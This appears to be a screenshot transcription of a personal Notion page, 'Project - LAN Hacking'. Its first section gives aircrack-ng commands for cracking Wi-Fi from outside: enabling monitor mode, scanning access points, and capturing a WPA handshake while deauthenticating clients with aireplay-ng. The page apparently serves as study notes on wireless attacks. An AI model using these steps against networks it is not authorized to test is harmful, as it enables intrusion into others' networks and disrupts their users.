 Project - LAN Hacking
notion.so/Project-LAN-Hacking-683db003fc12450eb505499c4d1bbce4
J
YouTube
Teachbit
Utile
Diverse
Networks
Security
Wifi_Crack
MITM
platforme jobs
Brute_force
for_video
Cert
NLP
Exploit
Books_to_buy
KRACK
All Bookmarks
Project - LAN Hacking
Edited 57m
Exterior attacks
Attack 1: Cracking
The purpose of this attack is to gain access to the network from the exterior.
Option 1 aircrack-ng
Bash
Copy
Caption
#See interfaces
ip addr
iwconfig
#Kill the processes before changing the state from managed in monitor
airmon-ng check kill
#Change the state from managed to monitor for the wireless adapter
airmon-ng start wlan0
#Verify if monitor mode is used
airmon-ng
iwconfig
#Search for networks and get the MAC (ESSID) and the channel of the AP
airodump-ng wlan0mon
#Launch airodump to capture the handshake to connect to the desired AP
#while launching a de-authentification attack in another window on
#all the router or only on one device
airodump-ng -w FILE_NAME -c channel_numer --bssid required_MAC wlan0mon
aireplay-ng --deauth nb_of_attacks -a required_MAC_router -h MAC_TARGET_DEVI
#Use wireshark to open the .cap file and filter for EAPOL
#In message number 3 - WPA Key Data to decrypt
1
Request access to Q&A
Type here to search
Temps to plummet
ENG
9:04 AM
3/22/2024
24